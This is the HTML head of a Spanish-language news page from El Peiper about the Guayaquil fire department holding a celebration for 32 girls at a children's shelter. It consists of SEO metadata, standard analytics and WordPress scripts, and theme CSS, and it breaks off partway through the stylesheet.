

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/
body_size: 22909
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida - El Peiper</title>
	<meta name="description" content="La casa de acogida Perpetuo Socorro que acobija a 32.000 niñas dentro de su centro, fueron visitadas por el Benemérito Cuerpo de Bomberos de Guayaquil." />
	<link rel="canonical" href="https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida | ElPeiper.com" />
	<meta property="og:description" content="La casa de acogida Perpetuo Socorro que acobija a 32.000 niñas dentro de su centro, fueron visitadas por el Benemérito Cuerpo de Bomberos de Guayaquil." />
	<meta property="og:url" content="https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/" />
	<meta property="og:site_name" content="El Peiper" />
	<meta property="article:publisher" content="https://www.facebook.com/elpeiper/" />
	<meta property="article:published_time" content="2020-12-16T19:42:29+00:00" />
	<meta property="og:image" content="https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="El Peiper - Edición" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida | ElPeiper.com" />
	<meta name="twitter:description" content="La casa de acogida Perpetuo Socorro que acobija a 32.000 niñas dentro de su centro, fueron visitadas por el Benemérito Cuerpo de Bomberos de Guayaquil." />
	<meta name="twitter:image" content="https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg" />
	<meta name="twitter:creator" content="@elpeiperec" />
	<meta name="twitter:site" content="@elpeiperec" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="El Peiper - Edición" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#article","isPartOf":{"@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/"},"author":{"name":"El Peiper - Edición","@id":"https://elpeiper.com/#/schema/person/1aec71e486c0fbc170a471cd3741cc62"},"headline":"Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida","datePublished":"2020-12-16T19:42:29+00:00","mainEntityOfPage":{"@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/"},"wordCount":396,"publisher":{"@id":"https://elpeiper.com/#organization"},"image":{"@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg","keywords":["Agasajo","Bomberos de Guayaquil","Centro de Acogida","Covid-19","Cynthia Viteri","Donación","Municipio de Guayaquil","Navidad"],"articleSection":["CIUDADANOS","CIUDADES"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/","url":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/","name":"Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida - El Peiper","isPartOf":{"@id":"https://elpeiper.com/#website"},"primaryImageOfPage":{"@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#primaryimage"},"image":{"@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg","datePublished":"2020-12-16T19:42:29+00:00","description":"La casa de acogida Perpetuo Socorro que acobija a 32.000 niñas dentro de su centro, fueron visitadas por el Benemérito Cuerpo de Bomberos de Guayaquil.","breadcrumb":{"@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#primaryimage","url":"https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpeiper.com/"},{"@type":"ListItem","position":2,"name":"Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida"}]},{"@type":"WebSite","@id":"https://elpeiper.com/#website","url":"https://elpeiper.com/","name":"El Peiper","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","publisher":{"@id":"https://elpeiper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpeiper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpeiper.com/#organization","name":"El Peiper","url":"https://elpeiper.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/logo/image/","url":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","width":210,"height":67,"caption":"El Peiper"},"image":{"@id":"https://elpeiper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpeiper/","https://x.com/elpeiperec","https://instagram.com/elpeiperec"]},{"@type":"Person","@id":"https://elpeiper.com/#/schema/person/1aec71e486c0fbc170a471cd3741cc62","name":"El Peiper - Edición","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc9973bea9fa6a5ea91d901f3300c44e50f913c32f721f5aabebdfe5c83d1abf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc9973bea9fa6a5ea91d901f3300c44e50f913c32f721f5aabebdfe5c83d1abf?s=96&d=mm&r=g","caption":"El Peiper - Edición"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed" href="https://elpeiper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed de los comentarios" href="https://elpeiper.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M4GNZH126Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elpeiper.com\/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M4GNZH126Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M4GNZH126Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpeiper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpeiper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 